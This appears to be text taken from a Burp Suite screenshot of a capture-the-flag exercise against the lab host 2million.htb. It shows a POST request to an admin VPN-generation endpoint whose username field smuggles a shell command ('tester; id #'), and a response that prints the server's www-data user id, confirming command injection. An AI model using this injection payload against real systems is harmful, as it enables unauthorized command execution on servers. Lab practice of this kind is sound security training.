 Send Cancel < >
Tar
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cgfbtr6henkj8em8buba5ret6h
9 Content-Length: 33
10 Content-Type: application/json
11
12 {
13 "username":"tester; id #"
14 }
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 17:57:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12